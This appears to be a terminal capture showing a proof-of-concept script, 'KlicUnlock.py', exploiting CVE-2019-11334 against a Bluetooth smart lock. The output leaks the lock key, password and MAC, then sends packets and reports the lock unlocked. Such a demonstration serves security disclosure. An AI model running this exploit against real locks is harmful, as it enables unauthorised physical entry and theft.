 root@blackbox: ~
File Edit View Search Terminal Help
root@blackbox:~# python KlicUnlock.py -a wonderpie@mailinator.com -p 100proof
[*] Klic Lock Hack
[*] Author: Kerry Enfinger
[*] CVE-2019-11334
lockKey: 97772046243723443554831191228328
lockPwd: 000000
mac: FF:FF:97:02:2B:85
Sent get token packet!
Got Notification: cb060101000000000000000000000000
Got Notification: 0602076fed9571020602000000000000
Sent get battery packet!
Got Notification: cb020101000000000000000000000000
Got Notification: 020201626fed95710000000000000000
Sent open lock packet!
Got Notification: 050201006fed95710000000000000000
Lock should be unlocked!
root@blackbox:~#